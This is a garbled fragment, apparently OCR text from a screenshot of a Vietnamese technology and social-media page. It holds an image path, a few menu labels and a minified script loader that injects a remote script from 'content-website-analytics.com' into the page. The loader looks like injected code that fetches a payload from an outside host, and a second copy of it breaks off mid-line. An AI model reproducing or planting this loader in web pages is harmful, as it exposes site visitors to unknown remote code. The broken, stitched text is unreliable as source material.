
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(f
READ MORE
CÔNG NGHỆ - MẠNG XÃ HỘI
TÂM SỰ